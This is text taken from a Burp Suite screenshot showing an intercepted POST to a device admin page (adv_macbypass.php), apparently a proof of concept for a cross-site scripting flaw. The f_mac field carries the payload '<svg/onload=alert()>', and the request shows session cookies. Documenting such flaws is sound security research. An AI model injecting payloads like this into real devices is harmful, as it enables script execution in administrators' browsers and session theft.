 Burp Suite Professional v2025.1.5 - Temporary Project - Dem0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://192.168.0.50:80 Open browser
Time Type Direction Method URL Status code Length
15:38:45 9 M... HTTP → Request POST http://192.168.0.50/adv_macbypass.php
15:38:52 9 M... HTTP → Request GET http://detectportal.firefox.com/canonical.html
15:38:57 9 M... HTTP → Request GET http://detectportal.firefox.com/canonical.html
Request
Pretty Raw Hex \n
1 POST /adv_macbypass.php HTTP/1.1
2 Host: 192.168.0.50
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 184
9 Origin: http://192.168.0.50
10 Connection: keep-alive
11 Referer: http://192.168.0.50/adv_macbypass.php
12 Cookie: uid=OsyROB2bp; auth_key=Q/mAlp1QBH9NEkMClpJ/xxJjY2MSY2PDY2MHY2OWY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjYw==; session_uid=dtdkuikjel
13 Upgrade-Insecure-Requests: 1
14 Priority: u=4
15
16 ACTION_POST=adv_macbypass&f_ssid=1&f_mac=%3csvg%2fonload%3dalert()%3e&f_action=add&which_del=&band=0&ssid_index=0&cap_mac1=00&cap_mac2=1A&cap_mac3=
2B&cap_mac4=3C&cap_mac5=4D&cap_mac6=5E
Search 0 highlights
Inspector
Selection 28 (0x1c)
Selected text
%3csvg%2fonload%3dalert()%3e
Decoded from: URL encoding
<svg/onload=alert()>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 13
Request cookies 3
Inspector
Notes
Event log (88) All issues (378) Memory: 1.06GB